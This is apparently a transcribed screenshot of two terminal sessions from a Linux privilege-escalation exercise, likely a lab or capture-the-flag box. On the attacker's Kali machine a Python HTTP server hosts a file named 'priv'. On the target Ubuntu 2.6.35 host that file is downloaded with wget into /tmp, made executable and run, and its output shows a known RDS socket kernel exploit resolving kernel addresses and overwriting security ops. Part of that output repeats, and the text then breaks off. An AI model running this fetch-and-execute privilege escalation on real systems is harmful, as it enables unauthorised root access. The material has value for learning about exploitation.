 root@kali: ~
File Edit View Search Terminal Help
$ uname -a
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_6
4 GNU/Linux
$ wget http://192.168.67.128:8000/priv
--2020-02-19 05:31:57--  http://192.168.67.128:8000/priv
Connecting to 192.168.67.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18200 (18K) [application/octet-stream]
priv: Permission denied
Cannot write to `priv' (Permission denied).
$ cd /tmp
$ wget http://192.168.67.128:8000/priv
--2020-02-19 05:32:30--  http://192.168.67.128:8000/priv
Connecting to 192.168.67.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18200 (18K) [application/octet-stream]
Saving to: `priv'
0K .......... ....... 100% 46.9M=0s
2020-02-19 05:32:30 (46.9 MB/s) - `priv' saved [18200/18200]
$ ls
VMwareDnD
_cafenv-appconfig_
priv
vmware-root
$ chmod 777 priv
$ ./priv
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xffffffff81ce8df0
[+] Resolved default_security_ops to 0xffffffff81a523e0
[+] Resolved cap_ptrace_traceme to 0xffffffff8125db60
[+] Resolved commit_creds to 0xffffffff810852b0
[+] Resolved prepare_kernel_cred to 0xffffffff81085780
[*] Overwriting security ops...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xffffffff81ce8df0
[+] Resolved default_security_ops to 0xffffffff81a523e0
[+] Resolved cap_ptrace_traceme to 0xffffffff8125db60
root@kali: ~/Downloads
File Edit View Search Terminal Help
root@kali:~/Downloads# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.67.129 - - [19/Feb/2020 00:54:42] "GET /priv HTTP/1.0" 200 -
192.168.67.129 - - [19/Feb/2020 00:55:15] "GET /priv HTTP/1.0" 200 -